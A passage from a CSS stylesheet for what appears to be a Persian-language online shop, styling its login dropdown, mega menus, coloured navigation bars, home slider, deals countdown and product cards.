    padding: 15px;
    -webkit-box-shadow: 0px 4px 7px 0px rgba(50, 50, 50, 0.2);
    -moz-box-shadow: 0px 4px 7px 0px rgba(50, 50, 50, 0.2);
    box-shadow: 0px 4px 7px 0px rgba(50, 50, 50, 0.2);
    -webkit-transition: opacity 0.5s, -webkit-transform 0.5s;
    transition: opacity 0.5s, transform 0.5s;
    -webkit-transform: translate(0,40px);
    -moz-transform: translate(0,40px);
    -o-transform: translate(0,40px);
    -ms-transform: translate(0,40px);
    transform: translate(0,40px);
    opacity: 0;
    border-radius: 3px;
    visibility: hidden;
    font-family: IRANSansL;
}

    .login-block input {
        border: 1px solid #fff;
        border-bottom: 1px solid #cccccc;
        padding-right: 0px;
        font-size: 0.9em;
        box-shadow: none;
    }

        .login-block input:focus {
            border: 1px solid #fff;
            border-bottom: 1px solid #c4d9ef;
        }

    .login-block .has-error .form-control {
        border-color: #fff;
        border-bottom-color: #b94a48;
        -webkit-box-shadow: none;
        box-shadow: none;
    }

    .login-block .has-error input:focus {
        border: 1px solid #fff;
        border-bottom: 1px solid #b94a48;
    }

    .login-block .has-success .form-control {
        color: #009966;
        border-color: #fff;
        border-bottom-color: #009966;
        -webkit-box-shadow: none;
        box-shadow: none;
    }

        .login-block .has-success .form-control:focus {
            border: 1px solid #fff;
            border-bottom: 1px solid #0eb47c;
        }

    .login-block:before {
        font-family: FontAwesome;
        font-style: normal;
        font-weight: normal;
        line-height: 1;
        content: "\f0d8";
        position: absolute;
        top: -10px;
        right: 50px;
        /*opacity: 50;
        visibility: hidden;*/
        -webkit-transition: opacity 0.8s;
        transition: opacity 0.8s;
        color: #0a9adb;
        z-index: 10008;
    }

#login-block:hover .login-block {
    -webkit-transform: translate(0,0px);
    -moz-transform: translate(0,5px);
    -o-transform: translate(0,0px);
    -ms-transform: translate(0,0px);
    transform: translate(0,0px);
    opacity: 1;
    visibility: visible;
}

    #login-block:hover .login-block:before {
        opacity: 1;
        visibility: visible;
    }

.login-block .links {
    display: flex;
    align-items: center;
    text-align: right;
    padding: 2px 0px;
}

    .login-block .links:hover {
        color: #c92228 !important;
    }

    .login-block .links .fa {
        font-size: 0.7em;
    }

.login-block hr {
    border-bottom: 2px solid #03a9f4;
    margin-bottom: 10px;
}

    .login-block hr ~ .links {
        padding-right: 10px;
        font-size: 0.85em;
    }

/*.main-header .group-button-header .btn-login:hover .login-block,.main-header .group-button-header .btn-login:active .login-block ,.main-header .group-button-header .btn-login:focus .login-block{
    -webkit-transform: translate(0,0px);
    -moz-transform: translate(0,5px);
    -o-transform: translate(0,0px);
    -ms-transform: translate(0,0px);
    transform: translate(0,0px);
    opacity: 1;
    visibility: visible;
    display: block;
}

.main-header .group-button-header .btn-login:hover:after {
    opacity: 1;
    visibility: visible;
}*/

span.notify {
    width: 32px;
    height: 22px;
    color: #fff;
    text-align: center;
    position: absolute;
    line-height: normal;
    font-size: 11px;
    padding-top: 3px;
    z-index: 1;
}

span.notify-right {
    background: url('/images/notify.png') no-repeat;
    left: 25px;
    top: -8px;
}

span.notify-left {
    background: url('/images/notify-left.png') no-repeat;
    left: 0px;
    top: -7px;
}

/*-----------------
 [ 3.4 Main menu]
 */
.nav-top-menu {
    /*background: #eee;*/
}
/*-----------------
 [ 3.4.1 Vertical megamenus]
 */
.box-vertical-megamenus {
    position: absolute;
    right: 15px;
    left: 15px;
    z-index: 1000;
    background: #fff;
}

    .box-vertical-megamenus .title {
        background: #000;
        color: #fff;
        height: 50px;
        line-height: 50px;
        text-transform: uppercase;
        font-weight: bold;
        font-size: 14px;
        padding-right: 20px;
        padding-left: 20px;
        letter-spacing: 1px;
        overflow: hidden;
    }

        .box-vertical-megamenus .title .btn-open-mobile > .fa {
            line-height: 2.5;
        }

        .box-vertical-megamenus .title .btn-open-mobile {
            font-size: 17px;
            cursor: pointer;
            line-height: 50px;
        }

    .box-vertical-megamenus .vertical-menu-content {
        border-top: 3px solid #ff3366;
        background: #fff;
        display: none;
    }

.home .box-vertical-megamenus .vertical-menu-content {
    display: block;
}

.box-vertical-megamenus .vertical-menu-list {
    border-right: 1px solid #eaeaea;
}

    .box-vertical-megamenus .vertical-menu-list li {
        display: block;
        line-height: 34px;
        margin-right: -1px;
        position: relative;
    }

    .box-vertical-megamenus .vertical-menu-list > li:hover {
        background: #ff3366;
    }

        .box-vertical-megamenus .vertical-menu-list > li:hover > a {
            color: #fff;
            border-color: #FF3366;
        }

            .box-vertical-megamenus .vertical-menu-list > li:hover > a.parent:before {
                color: #fff;
            }

    .box-vertical-megamenus .vertical-menu-list > li > a {
        padding-right: 20px;
        line-height: 36px;
        display: block;
    }

.box-vertical-megamenus .vertical-menu-content ul > li > a.parent:before {
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\f105";
    position: absolute;
    top: 10px;
    left: 8px;
    color: #666;
}

.box-vertical-megamenus .vertical-menu-content ul > li > a.parent:after {
    position: absolute;
    background: #fff;
    height: 100%;
    top: 0;
    left: -2px;
    width: 2px;
    content: ' ';
    z-index: 2000;
    opacity: 0;
}

.box-vertical-megamenus .vertical-menu-content ul > li:hover > a.parent:after {
    opacity: 1;
}

.box-vertical-megamenus .vertical-menu-content ul > li.cat-link-orther {
    display: none;
}


.box-vertical-megamenus .vertical-menu-content ul li:hover .vertical-dropdown-menu {
    visibility: visible;
    display: block;
    height: auto;
    -webkit-transform: translate(0,0);
    -moz-transform: translate(0,0);
    -o-transform: translate(0,0);
    -ms-transform: translate(0,0);
    transform: translate(0,0);
    opacity: 1;
}

.box-vertical-megamenus .vertical-menu-content ul li img.icon-menu {
    vertical-align: middle;
    padding-left: 15px;
    width: 35px;
    height: 20px;
}

.box-vertical-megamenus .all-category {
    text-align: center;
    margin-top: 14px;
    padding-left: 20px;
}

    .box-vertical-megamenus .all-category span {
        height: 40px;
        width: 100%;
        line-height: 39px;
        border: 1px solid #eaeaea;
        text-align: center;
        display: block;
        cursor: pointer;
    }

        .box-vertical-megamenus .all-category span:hover {
            background: #FF3366;
            color: #fff;
            border-color: #FF3366;
        }

        .box-vertical-megamenus .all-category span:after {
            font: normal normal normal 14px/1 FontAwesome;
            content: "\f105";
            font-weight: bold;
            margin-right: 20px;
        }

.vertical-dropdown-menu {
    position: absolute;
    top: -15px;
    right: 100%;
    z-index: 900;
    -webkit-transition: opacity 0.5s, -webkit-transform 0.5s;
    transition: opacity 0.5s, transform 0.5s;
    -webkit-transition: all 0.45s ease-out 0s;
    -moz-transition: all 0.45s ease-out 0s;
    -o-transition: all 0.45s ease-out 0s;
    transition: all 0.45s ease-out 0s;
    -moz-transform: translate(100px, 0);
    -webkit-transform: translate(100px, 0);
    transform: translate(100px, 0);
    opacity: 0;
    display: block;
    visibility: hidden;
    -webkit-backface-visibility: hidden;
    height: 0;
    background: #fff;
    border: 1px solid #eaeaea;
}

    .vertical-dropdown-menu .vertical-groups {
        padding: 24px 15px;
    }

    .vertical-dropdown-menu .mega-group-header {
        border-bottom: 1px solid #E8E8E8;
        font-size: 17px;
        margin-bottom: 10px;
        display: table;
        width: 100%;
    }

        .vertical-dropdown-menu .mega-group-header span {
            padding-bottom: 10px;
            border-bottom: 1px solid #ff3366;
            float: right;
            margin-bottom: -1px;
        }

    .vertical-dropdown-menu .group-link-default {
        border: none !important;
        padding: 0;
        margin: 0;
        padding-bottom: 10px;
    }

        .vertical-dropdown-menu .group-link-default li {
            border: none !important;
            padding-right: 0 !important;
            line-height: 28px !important;
        }

    .vertical-dropdown-menu .mega-products .mega-product {
        border-left: 1px solid #eaeaea;
        margin-top: 15px;
        line-height: 18px;
    }

        .vertical-dropdown-menu .mega-products .mega-product:last-child {
            border-left: none;
        }

        .vertical-dropdown-menu .mega-products .mega-product .product-price .new-price {
            width: auto;
            display: inline-block;
            color: #ff3366;
        }

        .vertical-dropdown-menu .mega-products .mega-product .product-price .old-price {
            color: #999;
            text-decoration: line-through;
            width: auto;
            display: inline-block;
            padding-right: 20px;
        }

        .vertical-dropdown-menu .mega-products .mega-product .product-star {
            margin-top: 5px;
            color: #ff9900;
        }


/*-----------------
 [ 3.4.2 Main menu]
 */
#main-menu {
    padding: 0;
    margin-right: -15px;
}

    #main-menu .container-fluid {
        padding: 0;
    }

    #main-menu .navbar-header {
        display: none;
    }

    #main-menu .navbar {
        border: none;
        margin: 0;
        background: none;
    }

    #main-menu .navbar-collapse {
        padding: 0;
    }

    #main-menu .navbar .navbar-nav > li > a {
        color: #333;
        border-left: 1px solid #cacaca;
        padding: 10px 15px;
        background: transparent;
    }

    #main-menu .navbar .navbar-nav > li:last-child > a {
        border-left: none;
    }


    #main-menu .navbar .navbar-nav > li:hover > a,
    #main-menu .navbar .navbar-nav > li.active > a {
        color: #fff;
        border-left: 1px solid transparent;
    }

    #main-menu .nav,
    #main-menu .collapse,
    #main-menu .dropup,
    #main-menu .dropdown {
        position: static;
    }

    #main-menu .dropdown-menu {
        border-radius: 0;
        min-width: 200px;
        border-top: none;
        right: 0;
        padding: 30px 15px;
        -webkit-transition: opacity 0.5s;
        transition: opacity 0.5s;
        display: block;
        visibility: hidden;
        opacity: 0;
        background: #fff;
    }

        #main-menu .dropdown-menu.container-fluid {
            padding: 0px;
            width: 100% !important;
        }

            #main-menu .dropdown-menu.container-fluid li {
                display: inline-block;
            }

.VisibleMenu2 {
    -webkit-transform: translate(0,0);
    -moz-transform: translate(0,0);
    -o-transform: translate(0,0);
    -ms-transform: translate(0,0);
    transform: translate(0,0) !important;
    opacity: 1 !important;
    visibility: visible !important;
}

.VisibleMenu3 {
    -webkit-transform: translate(0,0);
    -moz-transform: translate(0,0);
    -o-transform: translate(0,0);
    -ms-transform: translate(0,0);
    transform: translate(0,0) !important;
    opacity: 1 !important;
    visibility: visible !important;
}

.activeMenu {
    color: #f96d10;
}

/*#main-menu .navbar-nav > li:hover .dropdown-menu {
    
    opacity: 1;
    visibility: visible;
}*/

#main-menu .mega_dropdown .block-container {
    padding: 0 15px;
}

#main-menu .mega_dropdown .group_header {
    text-transform: uppercase;
    border-bottom: 1px solid #eaeaea;
    margin-bottom: 10px;
    font-weight: bold;
    font-size: 13px;
    margin-top: 15px;
}

    #main-menu .mega_dropdown .group_header:first-child {
        margin-top: 0;
    }

#main-menu .mega_dropdown .img_container {
    padding: 0 0 5px;
}

#main-menu .dropdown-menu .block-container .link_container > a {
    line-height: 32px;
}

#main-menu .dropdown-menu .block-container .group_header > a {
    line-height: 32px;
    border-bottom: 1px solid #ff3366;
    display: inline-block;
    margin-bottom: -1px;
}

#main-menu li.dropdown > a:after {
    content: "\f107";
    font-family: "FontAwesome";
    font-size: 14px;
    vertical-align: 0;
    padding-right: 7px;
}

#main-menu li.dropdown:before {
    content: "\f0de";
    font-family: "FontAwesome";
    font-size: 15px;
    color: #fff;
    padding-right: 7px;
    position: absolute;
    bottom: -13px;
    left: 48%;
    display: none;
    z-index: 1001;
}

#main-menu li.dropdown:hover:before {
    display: block;
}

/*---------------
[4. Nav menu]
*/
.nav-menu {
    border: none;
}

    .nav-menu .container-fluid {
        padding: 0;
    }

    .nav-menu .navbar-collapse {
        z-index: 10000;
        padding: 0;
        margin: 0;
        border: none;
    }

    .nav-menu .nav > li:last-child a {
        background-image: none;
    }

    .nav-menu .nav > li > a {
        padding: 15px 25px;
        background: url('/images/kak.png') no-repeat left center;
    }

    .nav-menu .navbar-toggle {
        background: url('/images/bar.png') no-repeat right center;
        height: 50px;
        margin: 0;
        padding-left: 3px;
    }

    .nav-menu .navbar-brand {
        font-size: 14px;
        font-weight: bold;
        display: none;
        text-transform: uppercase;
    }

        .nav-menu .navbar-brand a {
            color: #fff;
        }

    .nav-menu .toggle-menu {
        float: left;
        max-height: 50px;
    }

        .nav-menu .toggle-menu:before {
            font: normal normal normal 17px/1 FontAwesome;
            content: "\f0c9";
            line-height: inherit;
            color: #fff;
        }

.floor-elevator {
    width: 70px;
    position: absolute;
    top: 0;
    left: 0;
    padding-right: 38px;
    padding-left: 22px;
    font-size: 20px;
    font-weight: bold;
    line-height: normal;
    color: #999;
    padding-top: 2px;
}

    .floor-elevator .fa {
        font-weight: bold;
    }

    .floor-elevator .btn-elevator {
        cursor: pointer;
    }

        .floor-elevator .btn-elevator:hover, .floor-elevator .disabled {
            color: #ccc;
        }

    .floor-elevator .down {
        margin-top: -6px;
    }
/** default nav **/
.nav-menu-default {
    height: 50px;
    background: #ff3366;
    border-radius: 0;
    padding: 0;
    margin: 0;
}

    .nav-menu-default .navbar-collapse {
        background: #eee;
    }

    .nav-menu-default ul > li > a:hover,
    .nav-menu-default ul > li.active > a,
    .nav-menu-default ul > li.selected > a {
        background: #ff3366;
        color: #fff;
    }

/** read nav **/
.nav-menu-red {
    height: 53px;
    background: #ff3366;
    border-radius: 0;
    padding: 0;
    padding-bottom: 3px;
    margin: 0;
}

    .nav-menu-red .navbar-collapse {
        background: #fff;
    }

    .nav-menu-red li a:hover,
    .nav-menu-red li.active a,
    .nav-menu-red li.selected a {
        background: #ff3366;
        color: #fff;
    }
/**green nav**/
.nav-menu-green {
    height: 53px;
    background: #339966;
    border-radius: 0;
    padding: 0;
    padding-bottom: 3px;
    margin: 0;
}

    .nav-menu-green .navbar-collapse {
        background: #fff;
    }

    .nav-menu-green li a:hover,
    .nav-menu-green li.active a,
    .nav-menu-green li.selected a {
        background: #339966;
        color: #fff;
    }
/**orange nav**/
.nav-menu-orange {
    height: 53px;
    background: #ff6633;
    border-radius: 0;
    padding: 0;
    padding-bottom: 3px;
    margin: 0;
}

    .nav-menu-orange .navbar-collapse {
        background: #fff;
    }

    .nav-menu-orange li a:hover,
    .nav-menu-orange li.active a,
    .nav-menu-orange li.selected a {
        background: #ff6633;
        color: #fff;
    }
/** blue nav**/
.nav-menu-blue {
    height: 53px;
    background: #3366cc;
    border-radius: 0;
    padding: 0;
    padding-bottom: 3px;
    margin: 0;
}

    .nav-menu-blue .navbar-collapse {
        background: #fff;
    }

    .nav-menu-blue li a:hover,
    .nav-menu-blue li.active a,
    .nav-menu-blue li.selected a {
        background: #3366cc;
        color: #fff;
    }
/**gray nav**/
.nav-menu-gray {
    height: 53px;
    background: #6c6856;
    border-radius: 0;
    padding: 0;
    padding-bottom: 3px;
    margin: 0;
}

    .nav-menu-gray .navbar-collapse {
        background: #fff;
    }

    .nav-menu-gray li a:hover,
    .nav-menu-gray li.active a,
    .nav-menu-gray li.selected a {
        background: #6c6856;
        color: #fff;
    }
/**blue2 nav**/
.nav-menu-blue2 {
    height: 53px;
    background: #669900;
    border-radius: 0;
    padding: 0;
    padding-bottom: 3px;
    margin: 0;
}

    .nav-menu-blue2 .navbar-collapse {
        background: #fff;
    }

    .nav-menu-blue2 li a:hover,
    .nav-menu-blue2 li.active a,
    .nav-menu-blue2 li.selected a {
        background: #669900;
        color: #fff;
    }

.show-brand .navbar-brand {
    display: block;
    width: 234px;
    background: #000;
    margin-right: 0 !important;
    text-transform: uppercase;
    padding: 0;
    padding-right: 20px;
    line-height: 50px;
    font-size: 16px;
}

    .show-brand .navbar-brand a {
        color: #fff;
        line-height: 35px;
    }

    .show-brand .navbar-brand img {
        vertical-align: middle;
        margin-left: 15px;
    }

/*----------------
[5. Home slide]
*/
.header-top-left {
    margin-right: -15px;
    padding: 0;
    border-top: 3px solid #ff3366;
}

    .header-top-left .homeslider {
        width: 74%;
        float: right;
    }

    .header-top-left .header-banner {
        width: 26%;
        float: left;
    }

        .header-top-left .header-banner img {
            width: 100%;
            height: auto;
        }

    .header-top-left .homeslider img {
        width: 100%;
        height: auto;
    }

    .header-top-left .homeslider .bx-wrapper .bx-viewport {
        -moz-box-shadow: 0;
        -webkit-box-shadow: 0;
        box-shadow: none;
        border: 0;
        right: 0;
        background: #fff;
    }

    .header-top-left .homeslider .bx-controls-direction .bx-prev,
    .header-top-left .homeslider .bx-controls-direction .bx-next {
        background: #FF3366;
        text-indent: 0px !important;
        color: #fff;
        font-size: 15px;
        text-align: center;
        line-height: 32px;
        padding-top: 8px;
        -moz-transition: all 0.45s ease;
        -webkit-transition: all 0.45s ease;
        -o-transition: all 0.45s ease;
        -ms-transition: all 0.45s ease;
        transition: all 0.45s ease;
        position: absolute;
        opacity: 0;
        visibility: hidden;
        -ms-transform: translateY(-50%);
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
    }

    .header-top-left .homeslider .bx-controls-direction .bx-prev {
        right: 50%;
    }

    .header-top-left .homeslider .bx-controls-direction .bx-next {
        left: 50%;
    }

    .header-top-left .homeslider:hover .bx-controls-direction .bx-next {
        left: 10px;
        opacity: 1;
        visibility: inherit;
    }

    .header-top-left .homeslider:hover .bx-controls-direction .bx-prev {
        right: 10px;
        opacity: 1;
        visibility: inherit;
    }

    .header-top-left .homeslider .bx-controls-direction .bx-prev:hover,
    .header-top-left .homeslider .bx-controls-direction .bx-next:hover {
        opacity: 0.8;
    }

    .header-top-left .homeslider .bx-wrapper:hover .bx-prev, .bx-wrapper:hover .bx-next {
        display: block;
    }

    .header-top-left .homeslider .bx-wrapper .bx-pager, .bx-wrapper .bx-controls-auto {
        position: absolute;
        bottom: 10px;
        width: 100%;
        text-align: left;
        padding-left: 25px;
    }

        .header-top-left .homeslider .bx-wrapper .bx-pager .bx-pager-item {
            width: 20px;
            height: 20px;
            border-radius: 90%;
            margin-left: 5px;
            line-height: 20px;
        }

            .header-top-left .homeslider .bx-wrapper .bx-pager .bx-pager-item a {
                width: 100%;
                height: 100%;
                float: right;
                background: transparent;
                margin: 0;
                padding: 0;
                text-align: center;
                text-indent: 0px;
                border-radius: 90%;
                color: #666;
                border: 1px solid #999;
                padding-right: 1px;
            }

        .header-top-left .homeslider .bx-wrapper .bx-pager.bx-default-pager a:hover, .header-top-left .homeslider .bx-wrapper .bx-pager.bx-default-pager a.active {
            background: #ff3366;
            color: #fff;
            border: 1px solid #fff;
        }

.bx-wrapper {
    margin: 0;
}
/*---------------
[6. Page top]
*/


/*------------------
[6.1 Latest deals]
*/
.latest-deals {
}

    .latest-deals .latest-deal-title {
        height: 54px;
        background: url("/images/latest-deal-title.png") no-repeat right center;
        padding: 0;
        margin: 0;
        line-height: 54px;
        text-transform: uppercase;
        font-size: 16px;
        font-weight: bold;
        padding-right: 52px;
        margin-right: 8px;
    }

    .latest-deals .product-list li {
        padding-left: 0;
        border: none;
    }

    .latest-deals .latest-deal-content {
        border: 3px solid #ff3366;
        padding: 20px 15px 10px 15px;
    }

    .latest-deals .count-down-time {
        text-align: center;
        padding-bottom: 15px;
    }

        .latest-deals .count-down-time span {
            height: 24px;
            background: #999;
            color: #fff;
            width: auto;
            display: inline-block;
            line-height: 24px;
            margin: 0 3px;
            font-size: 18px;
            letter-spacing: 17px;
            padding-right: 7px;
            position: relative;
        }

            .latest-deals .count-down-time span:after {
                content: '';
                height: 24px;
                width: 2px;
                position: absolute;
                right: 25px;
                top: 0;
                background: #fff;
            }

            .latest-deals .count-down-time span:before {
                content: '';
                height: 24px;
                width: 11px;
                position: absolute;
                left: 0;
                top: 0;
                background: #fff;
            }

            .latest-deals .count-down-time span:first-child {
                margin-right: 10px;
            }

        .latest-deals .count-down-time b {
            margin-right: -8px;
            position: relative;
        }

            .latest-deals .count-down-time b:after {
                position: absolute;
                left: -1px;
                top: 0;
                content: ':';
            }

    .latest-deals .product-list {
        width: 100%;
        top: 40%;
    }

        .latest-deals .product-list li .left-block {
            padding: 0;
        }

    .latest-deals .content_price {
        width: 100% !important;
    }

    .latest-deals .colreduce-percentage {
        float: left;
        padding-left: 20px;
    }

    .latest-deals .owl-prev,
    .latest-deals .owl-next {
        -moz-transition: all 0.45s ease;
        -webkit-transition: all 0.45s ease;
        -o-transition: all 0.45s ease;
        -ms-transition: all 0.45s ease;
        transition: all 0.45s ease;
        display: block;
        opacity: 0;
    }

    .latest-deals .owl-next {
        left: -50px;
    }

    .latest-deals .owl-prev {
        right: -50px;
    }

    .latest-deals:hover .owl-prev {
        right: -15px;
        opacity: 1;
    }

    .latest-deals:hover .owl-next {
        left: -15px;
        opacity: 1;
    }

/*-------------------
[6.2. Popular tabs]
*/
.popular-tabs .owl-next {
    top: -46px;
}

.popular-tabs .owl-prev {
    top: -46px;
    right: inherit;
    left: 26px;
}

.popular-tabs .nav-tab {
    margin: 0;
    padding: 0;
}

.popular-tabs .nav-tab {
    margin: 0;
    border-bottom: 1px solid #eaeaea;
    overflow: hidden;
}

    .popular-tabs .nav-tab li {
        list-style: none;
        display: inline;
        border-bottom: 3px solid #ccc;
        margin-left: 2px;
        height: 45px;
        line-height: 45px;
        float: right;
        padding: 0 15px;
    }

        .popular-tabs .nav-tab li:hover, .popular-tabs .nav-tab li.active {
            border-bottom: 3px solid #ff3366;
        }

            .popular-tabs .nav-tab li:hover a, .popular-tabs .nav-tab li.active a {
                color: #333;
            }

        .popular-tabs .nav-tab li a {
            font-size: 16px;
            text-transform: uppercase;
            color: #333;
            font-weight: bold;
        }

.popular-tabs .tab-container {
    padding-top: 30px;
}

.popular-tabs .product-list li .right-block {
}

.popular-tabs .product-list li {
    border: 1px solid #eaeaea;
    padding-bottom: 10px;
    overflow: hidden;
}
/*--------------------
[7. Services]
*/
.service {
    background: #e2e7ee;
    border: 1px solid #eaeaea;
    padding: 19px 0;
    font-size: 12px;
    margin-top: 20px;
    float: right;
    width: 100%;
}

    .service .service-item {
        padding-right: 35px;
        border-left: 1px solid #ccc;
        overflow: hidden;
    }

        .service .service-item .icon {
            width: 40px;
            height: 40px;
            float: right;
        }

        .service .service-item .info {
            padding-right: 15px;
            margin-right: 40px;
            padding-top: 2px;
        }

        .service .service-item h3 {
            margin: 0;
            padding: 0;
            text-transform: uppercase;
        }

        .service .service-item:last-child {
            border-left: none;
        }


/*----------------
[8. Product]
*/
.product-list .colItem {
}

    .product-list .colItem .NotPadding {
        position: relative;
        direction: rtl;
    }

.product-list .NotPadding > .product-container:hover {
    position: absolute;
    top: 0px;
    right: 0px;
    left: 0px;
    z-index: 1000;
    background-color: #fff;
    -webkit-box-shadow: 0px 3px 5px 0px rgba(156, 156, 156, 0.44);
    -moz-box-shadow: 0px 3px 5px 0px rgba(156, 156, 156, 0.44);
    box-shadow: 0px 3px 5px 0px rgba(156, 156, 156, 0.44);
}

.product-list .colItem:hover .add-to-cart {
    bottom: 0;
}

.product-list .colItem:hover .quick-view a.heart {
    margin-right: 0;
}

.product-list .colItem:hover .quick-view a.compare {
    margin-right: 0;
}

.product-list .colItem:hover .quick-view a.search {
    margin-right: 0;
}

.product-list .colItem .right-block {
    position: relative;
    overflow: hidden;
    padding: 8px 10px 0px 10px;
}

    .product-list .colItem .right-block .AdvancAddToCart {
        position: relative;
    }

    .product-list .colItem .right-block a {
        display: block;
        overflow: hidden;
    }

    .product-list .colItem .right-block img {
        /*transition: all 0.2s;
            webkit-transform: scale(1,1);
            -moz-transform: scale(1,1);
            -o-transform: scale(1,1);
            transform: scale(1,1);*/
        margin: 0 auto;
    }

.product-list .colItem:hover img {
    /*-webkit-transform: scale(1.02,1.02);
        -webkit-transform-origin: top left;
        -moz-transform: scale(1.02,1.02);
        -moz-transform-origin: top left;
        -o-transform: scale(1.02,1.02);
        -o-transform-origin: top left;
        transform: scale(1.02,1.02);
        transform-origin: top left;*/
}

.product-list .colItem .left-block {
    padding: 0 10px;
    display: block;
    overflow: hidden;
}

.product-list .colItem NotPadding > .product-container .right-block img {
    border-bottom: 1px solid #ccc;
}

.product-list .colItem .NotPadding > .product-container:hover .left-block h5 {
    height: auto !important;
}

.product-list .colItem .left-block .SpecialFeatureLevel1 {
    display: none;
    font-size: 0.8em;
    padding-top: 5px;
    text-align: right;
}

.product-list .colItem .left-block .StoreInfo {
    display: none;
    font-size: 0.8em;
    padding-top: 5px;
    color: #10a3f9;
}

.product-list .colItem .NotPadding > .product-container:hover .left-block .StoreInfo {
    display: block;
}

.product-list .colItem .left-block .SpecialFeatureLevel1 .FeatureName {
    color: #233e4e;
    display: inline-block;
}

.product-list .colItem .left-block .SpecialFeatureLevel1 .FeatureValue {
    color: #838a85;
}


.product-list .colItem .NotPadding > .product-container:hover .left-block .SpecialFeatureLevel1 {
    display: block;
}

.product-list .colItem .left-block .VarietyOfColors {
    display: none;
    text-align: center;
    align-items: center;
    border-top: 1px solid #eaeaea;
    padding-top: 5px;
    margin-top: 5px;
}

.product-list .colItem .NotPadding > .product-container:hover .left-block .VarietyOfColors {
    display: block;
}

.product-list .colItem .left-block .VarietyOfColors .ColorItem {
    display: inline-block;
    width: 28px;
    height: 30px;
    border-radius: 5px;
    margin: 4px 2px;
    border: 1px solid #eef;
}

.product-list .colItem .left-block .VarietyOfColors .ImageVariety {
    cursor: pointer;
}

.product-list .colItem .quick-view {
    position: absolute;
    left: 10px;
    top: 5%;
    width: 32px;
    overflow: hidden;
}

    .product-list .colItem .quick-view a {
        width: 32px;
        height: 32px;
        float: right;
        border-radius: 100%;
        margin-top: 5px;
        text-align: center;
        line-height: 32px;
        color: #999;
        padding-top: 10px;
    }

    .product-list .colItem .quick-view a {
        -webkit-transition: margin-right 0.1s ease 0.01s;
        -moz-transition: margin-right 0.1s ease 0.01s;
        -ms-transition: margin-right 0.1s ease 0.01s;
        -o-transition: margin-right 0.1s ease 0.01s;
        transition: margin-right 0.1s ease 0.01s;
        margin-right: 200px;
        background: #f5f5ff;
    }

        .product-list .colItem .quick-view a.heart {
            padding-top: 1px;
        }

            .product-list .colItem .quick-view a.heart .fa {
                padding: 0px !important;
                font-size: 1.1em;
            }


        .product-list .colItem .quick-view a.compare:before {
            font: normal normal normal 14px/1 FontAwesome;
            content: "\f012";
        }


        .product-list .colItem .quick-view a.search:before {
            font: normal normal normal 14px/1 FontAwesome;
            content: "\f002";
        }

/*.product-list .colItem .quick-view a:hover {
                background-color: #ff3366;
            }*/

.product-list .colItem .add-to-cart {
    position: absolute;
    left: 0;
    right: 0;
    bottom: -50px;
    /*display: none;*/
    background-color: rgb(201, 34, 40);
    color: #fff;
    text-align: center;
    padding: 0px 10px;
    line-height: 50px;
    -moz-transition: all 0.25s ease;
    -webkit-transition: all 0.25s ease;
    -o-transition: all 0.45s ease;
    -ms-transition: all 0.25s ease;
    transition: all 0.25s ease;
}

.product-list .colItem .NotPadding > .product-container .right-block .add-to-cart {
    display: none;
    position: absolute;
    left: auto;
    right: 25%;
    bottom: 5px;
}

.product-list .colItem .NotPadding > .product-container:hover .right-block .add-to-cart {
    display: block;
}

.product-list .colItem .add-to-cart:hover {
}

.product-list .colItem .add-to-cart a {
    height: 32px;
    line-height: 32px;
    color: #fff;
    width: auto;
    padding-right: 20px;
    display: inline-block;
    vertical-align: middle;
}


.product-list .colItem h5.product-name {
    padding-bottom: 5px;
    font-family: IRANSansM;
    margin: 5px 0px;
    display: inline-block;
    text-overflow: ellipsis;
    height: 33px !important;
    overflow: hidden;
    font-size: 11px;
    line-height: 1.5em;
}

    .product-list .colItem h5.product-name > a {
        color: #333 !important;
    }

.product-list .colItem h6.product-name {
    padding-bottom: 5px;
    text-align: center;
    font-family: Vazir;
    margin: 5px 0px;
    display: inline-block;
    text-overflow: ellipsis;
    height: 26px;
    overflow: hidden;
    width: 100%;
}

.product-list .colItem .product-info {
    padding: 0 5px;
}

.product-list .colItem .content_price {
    width: 100%;
    display: inline-block;
    font-family: IRANSansL;
    text-align: right;
}

.product-price {
    font-size: 14px;
    color: #428bca;
    font-weight: 900;
}

.NewProductPrice {
    font-size: 20px;
}

.old-price {
    text-decoration: line-through;
    line-height: normal;
    color: #969393;
    font-size: 16px;
}

.NotPadding .old-price {
    padding: 0px;
    font-size: 12px;
}

.product-list .colItem .colreduce-percentage {
    line-height: 28px;
}

.product-list .colItem .group-price {
    position: absolute;
    position: absolute;
    top: 10px;
    right: 10px;
    height: auto;
}

    .product-list .colItem .group-price .price-percent-reduction {
        width: 36px;
        height: 36px;
        background: #ff6600;
        color: #fff;
        float: right;
        border-radius: 90%;
        line-height: normal;
        text-align: center;
        font-size: 12px;
        padding-top: 5px;
        margin-bottom: 5px;
    }

.product-list .colItem .price-percent-reduction2 {
    width: 40px;
    height: 25px;
    background-image: url("/images/price-percent-br.png");
    background-repeat: no-repeat;
    background-size: 100% 100%;
    color: #fff;
    line-height: normal;
    text-align: center;
    font-size: 10px;
    position: absolute;
    top: 5px;
    right: 5px;
}

.product-list .colItem .group-price .product-new {
    color: #fff;
    float: right;
    line-height: 22px;
    text-align: center;
    font-size: 12px;
    text-transform: uppercase;
    padding: 0 10px;
    background: #ffc000;
    height: 22px;
}

.product-list .colItem .group-price .product-sale {
    color: #fff;
    float: right;
    line-height: 22px;
    text-align: center;
    font-size: 12px;
    text-transform: uppercase;
    padding: 0px 10px;
    background: #ff4318;
    height: 22px;
}

.product-list .colItem .product-star {
    width: auto;
    color: #ffd400;
    text-align: right;
    display: inline-block;
    padding-top: 5px;
    font-size: 13px;
    width: 100%;
    margin: 5px 0px;
    padding-top: 5px;
    border-top: 1px solid #eaeaea;
}


    .product-list .colItem .product-star i {
        padding-left: 0px;
    }


.LikeCustomer {
    position: relative;
    display: block;
    overflow: hidden;
    height: 28px;
}

    .LikeCustomer a {
        border: 1px solid #e8e8e8;
        position: absolute;
        border-radius: 50%;
    }

        .LikeCustomer a .img-circle {
            width: 25px;
            height: 25px;
        }

        .LikeCustomer a.MoreUsers {
            width: 25px;
            height: 25px;
            border: 1px solid #e8e8e8;
            position: absolute;
            border-radius: 50%;
            left: 0px;
            text-align: center;
        }

            .LikeCustomer a.MoreUsers:before {
                content: '...';
                color: #8d8b8b;
                position: absolute;
                top: 0px;
                right: 6px;
            }

.price-percent-reduction {
    width: 70px;
    height: 54px;
